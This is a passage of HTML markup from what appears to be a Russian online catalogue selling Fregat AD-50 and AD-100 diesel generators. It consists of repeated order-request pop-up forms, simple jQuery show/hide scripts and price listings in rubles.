						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_330" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_330" src="/bitrix/tools/captcha.php?captcha_sid=00aeb13218a72c34f86875c9fbcd24e4" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_330" name="order_captcha_sid" value="00aeb13218a72c34f86875c9fbcd24e4" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_330" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '330');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_251_331" class="buy_more 251 hidden">
																							<a class="btn_buy apuo" id="order_anch_331" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_331").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_331").height()) / 2;
				$("#order_331").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_331").fadeIn(300);
			$("#order_331").fadeIn(300);
		});
		$("#order_close_331, #order_body_331").click(function(e){
			e.preventDefault();
			$("#order_body_331").fadeOut(300);
			$("#order_331").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_331"></div>
<div class="pop-up order" id="order_331">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_331"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/37d/178_178_1/37d4be8a973f8d8379553ed76d1abdf6.png" width="178" height="126" alt="Дизельная электростанция АД-50-Fregat в контейнере с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-50-Fregat в контейнере с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_331"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_331" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_331" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_331" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_331" name="order_message" rows="3" cols="30">Дизельная электростанция АД-50-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_331" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_331" src="/bitrix/tools/captcha.php?captcha_sid=0ff510e699f82e036dee5650082558b9" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_331" name="order_captcha_sid" value="0ff510e699f82e036dee5650082558b9" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_331" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '331');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_251_1643" class="buy_more 251 hidden">
																							<a class="btn_buy apuo" id="order_anch_1643" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1643").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1643").height()) / 2;
				$("#order_1643").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1643").fadeIn(300);
			$("#order_1643").fadeIn(300);
		});
		$("#order_close_1643, #order_body_1643").click(function(e){
			e.preventDefault();
			$("#order_body_1643").fadeOut(300);
			$("#order_1643").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1643"></div>
<div class="pop-up order" id="order_1643">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1643"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/622/178_178_1/622687acd5c8edaaae97e5a6f31727d4.png" width="178" height="117" alt="Дизельная электростанция АД-50-Fregat на шасси" />
							</div>
			<div class="name">Дизельная электростанция АД-50-Fregat на шасси</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1643"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1643" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1643" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1643" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1643" name="order_message" rows="3" cols="30">Дизельная электростанция АД-50-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1643" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1643" src="/bitrix/tools/captcha.php?captcha_sid=0fb3e347222ebddded2d82414ad98039" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1643" name="order_captcha_sid" value="0fb3e347222ebddded2d82414ad98039" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1643" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1643');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_251_326" class="buy_more 251 hidden">
																							<a class="btn_buy apuo" id="order_anch_326" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_326").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_326").height()) / 2;
				$("#order_326").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_326").fadeIn(300);
			$("#order_326").fadeIn(300);
		});
		$("#order_close_326, #order_body_326").click(function(e){
			e.preventDefault();
			$("#order_body_326").fadeOut(300);
			$("#order_326").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_326"></div>
<div class="pop-up order" id="order_326">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_326"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/b13/178_178_1/b135da3719b4f490fb01d4b47e385589.png" width="178" height="118" alt="Дизельная электростанция АД-50-Fregat открытое" />
							</div>
			<div class="name">Дизельная электростанция АД-50-Fregat открытое</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_326"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_326" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_326" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_326" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_326" name="order_message" rows="3" cols="30">Дизельная электростанция АД-50-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_326" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_326" src="/bitrix/tools/captcha.php?captcha_sid=031aec741dd129716f2861c734303f4c" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_326" name="order_captcha_sid" value="031aec741dd129716f2861c734303f4c" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_326" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '326');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_251_327" class="buy_more 251 hidden">
																							<a class="btn_buy apuo" id="order_anch_327" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_327").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_327").height()) / 2;
				$("#order_327").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_327").fadeIn(300);
			$("#order_327").fadeIn(300);
		});
		$("#order_close_327, #order_body_327").click(function(e){
			e.preventDefault();
			$("#order_body_327").fadeOut(300);
			$("#order_327").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_327"></div>
<div class="pop-up order" id="order_327">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_327"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/c73/178_178_1/c7361cea7a7d46e06ce9adf15756056d.png" width="178" height="118" alt="Дизельная электростанция АД-50-Fregat открытое с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-50-Fregat открытое с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_327"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_327" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_327" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_327" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_327" name="order_message" rows="3" cols="30">Дизельная электростанция АД-50-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_327" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_327" src="/bitrix/tools/captcha.php?captcha_sid=00693dc27f8c391e75e45f14e0474b7f" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_327" name="order_captcha_sid" value="00693dc27f8c391e75e45f14e0474b7f" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_327" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '327');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_251_328" class="buy_more 251 hidden">
																							<a class="btn_buy apuo" id="order_anch_328" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_328").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_328").height()) / 2;
				$("#order_328").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_328").fadeIn(300);
			$("#order_328").fadeIn(300);
		});
		$("#order_close_328, #order_body_328").click(function(e){
			e.preventDefault();
			$("#order_body_328").fadeOut(300);
			$("#order_328").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_328"></div>
<div class="pop-up order" id="order_328">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_328"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/91e/178_178_1/91eab732baa7f975c2b2f9cac7c5eed4.png" width="178" height="140" alt="Дизельная электростанция АД-50-Fregat в кожухе" />
							</div>
			<div class="name">Дизельная электростанция АД-50-Fregat в кожухе</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_328"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_328" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_328" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_328" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_328" name="order_message" rows="3" cols="30">Дизельная электростанция АД-50-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_328" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_328" src="/bitrix/tools/captcha.php?captcha_sid=06d9ac7a0da2df1427e1e7a3e99773f7" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_328" name="order_captcha_sid" value="06d9ac7a0da2df1427e1e7a3e99773f7" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_328" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '328');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_251_329" class="buy_more 251 hidden">
																							<a class="btn_buy apuo" id="order_anch_329" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_329").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_329").height()) / 2;
				$("#order_329").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_329").fadeIn(300);
			$("#order_329").fadeIn(300);
		});
		$("#order_close_329, #order_body_329").click(function(e){
			e.preventDefault();
			$("#order_body_329").fadeOut(300);
			$("#order_329").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_329"></div>
<div class="pop-up order" id="order_329">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_329"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/48d/178_178_1/48d4f03ba4e11651417de1eb8cb0d481.png" width="178" height="118" alt="Дизельная электростанция АД-50-Fregat в кожухе с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-50-Fregat в кожухе с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_329"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_329" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_329" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_329" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_329" name="order_message" rows="3" cols="30">Дизельная электростанция АД-50-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_329" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_329" src="/bitrix/tools/captcha.php?captcha_sid=004225248177871e6911e610057f82ad" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_329" name="order_captcha_sid" value="004225248177871e6911e610057f82ad" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_329" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '329');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																</div>
											</div>
				</div>
			</div>
							
			<script type="text/javascript">
				var obbx_3966226736_251 = new JCCatalogSection({'PRODUCT_TYPE':'3','VISUAL':{'ID':'bx_3966226736_251','PICT_ID':'bx_3966226736_251_picture','PRICE_ID':'bx_3966226736_251_price','BUY_ID':'bx_3966226736_251_buy','TREE_ID':'bx_3966226736_251_sku_tree','TREE_ITEM_ID':'bx_3966226736_251_prop_'},'PRODUCT':{'ID':'251','NAME':'Дизельная электростанция АД-50-Fregat'},'OFFERS_VIEW':'PROPS','OFFERS':[{'ID':'330','NAME':'','TREE':''},{'ID':'331','NAME':'','TREE':''},{'ID':'1643','NAME':'','TREE':''},{'ID':'326','NAME':'','TREE':''},{'ID':'327','NAME':'','TREE':''},{'ID':'328','NAME':'','TREE':''},{'ID':'329','NAME':'','TREE':''}],'OFFER_SELECTED':'3','TREE_PROPS':''});
			</script>
					
			<div class="pop-up-bg more_options_body" id="bx_3966226736_254_body"></div>
			<div class="pop-up more_options" id="bx_3966226736_254">				
				<a href="javascript:void(0)" class="pop-up-close more_options_close" id="bx_3966226736_254_close"><i class="fa fa-times"></i></a>
				<div class="h1">Выберите дополнительные параметры товара</div>
				<div class="item_info">
					<div class="item_image" id="bx_3966226736_254_picture">
															<div id="img_254_350" class="img 254 hidden">
																					<img src="/upload/iblock/b7f/b7f8ca1b5926b5b5c81c3a551a802316.png" alt="Дизельный генератор Фрегат АД-100" width="791" height="560"/>
																			</div>
																	<div id="img_254_351" class="img 254 hidden">
																					<img src="/upload/iblock/0b5/0b5f0905f114ade8072dfc7a6df9c1ad.png" alt="Дизельный генератор Фрегат АД-100" width="791" height="560"/>
																			</div>
																	<div id="img_254_1638" class="img 254 hidden">
																					<img src="/upload/iblock/8f7/8f7f0d1a4e0a10d00164bd2a71f9f599.png" alt="Дизельный генератор Фрегат АД-100" width="1072" height="708"/>
																			</div>
																	<div id="img_254_346" class="img 254 hidden">
																					<img src="/upload/iblock/45c/45ce95517f203ed5af2909e8678a55f8.png" alt="Дизельный генератор Фрегат АД-100" width="1200" height="800"/>
																			</div>
																	<div id="img_254_347" class="img 254 hidden">
																					<img src="/upload/iblock/731/7310648236191fe20a44493bbe420e67.png" alt="Дизельный генератор Фрегат АД-100" width="1200" height="800"/>
																			</div>
																	<div id="img_254_348" class="img 254 hidden">
																					<img src="/upload/iblock/8a5/8a51d556f9c21cb79664e0ca06300cc8.png" alt="Дизельный генератор Фрегат АД-100" width="1600" height="1233"/>
																			</div>
																	<div id="img_254_349" class="img 254 hidden">
																					<img src="/upload/iblock/4d6/4d6511c6597b146083f765ed4d2e6363.png" alt="Дизельный генератор Фрегат АД-100" width="1600" height="1066"/>
																			</div>
														<div class="item_name">
							Дизельный генератор Фрегат АД-100						</div>
					</div>
					<div class="item_block">
													<div class="catalog_price" id="bx_3966226736_254_price">
																		<div id="price_254_350" class="price 254 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_254_351" class="price 254 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_254_1638" class="price 254 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_254_346" class="price 254 hidden">
																										<span class="price-normal">
																622 200																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_254_347" class="price 254 hidden">
																										<span class="price-normal">
																651 200																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_254_348" class="price 254 hidden">
																										<span class="price-normal">
																756 400																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_254_349" class="price 254 hidden">
																										<span class="price-normal">
																785 400																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																</div>
							
							<div class="catalog_buy_more" id="bx_3966226736_254_buy">
																		<div id="buy_more_254_350" class="buy_more 254 hidden">
																							<a class="btn_buy apuo" id="order_anch_350" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_350").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_350").height()) / 2;
				$("#order_350").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_350").fadeIn(300);
			$("#order_350").fadeIn(300);
		});
		$("#order_close_350, #order_body_350").click(function(e){
			e.preventDefault();
			$("#order_body_350").fadeOut(300);
			$("#order_350").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_350"></div>
<div class="pop-up order" id="order_350">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_350"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/b7f/178_178_1/b7f8ca1b5926b5b5c81c3a551a802316.png" width="178" height="126" alt="Дизельная электростанция АД-100-Fregat в контейнере" />
							</div>
			<div class="name">Дизельная электростанция АД-100-Fregat в контейнере</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_350"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_350" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_350" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_350" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_350" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-100</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_350" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_350" src="/bitrix/tools/captcha.php?captcha_sid=058492c396709202cafef8ac2c499876" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_350" name="order_captcha_sid" value="058492c396709202cafef8ac2c499876" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_350" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '350');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_254_351" class="buy_more 254 hidden">
																							<a class="btn_buy apuo" id="order_anch_351" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_351").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_351").height()) / 2;
				$("#order_351").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_351").fadeIn(300);
			$("#order_351").fadeIn(300);
		});
		$("#order_close_351, #order_body_351").click(function(e){
			e.preventDefault();
			$("#order_body_351").fadeOut(300);
			$("#order_351").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_351"></div>
<div class="pop-up order" id="order_351">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_351"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/0b5/178_178_1/0b5f0905f114ade8072dfc7a6df9c1ad.png" width="178" height="126" alt="Дизельная электростанция АД-100-Fregat в контейнере с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-100-Fregat в контейнере с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_351"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_351" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_351" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_351" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_351" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-100</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_351" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_351" src="/bitrix/tools/captcha.php?captcha_sid=0d5f50af6fb133f9b28be39732187e5d" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_351" name="order_captcha_sid" value="0d5f50af6fb133f9b28be39732187e5d" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_351" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '351');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_254_1638" class="buy_more 254 hidden">
																							<a class="btn_buy apuo" id="order_anch_1638" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1638").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1638").height()) / 2;
				$("#order_1638").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1638").fadeIn(300);
			$("#order_1638").fadeIn(300);
		});
		$("#order_close_1638, #order_body_1638").click(function(e){
			e.preventDefault();
			$("#order_body_1638").fadeOut(300);
			$("#order_1638").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1638"></div>
<div class="pop-up order" id="order_1638">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1638"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
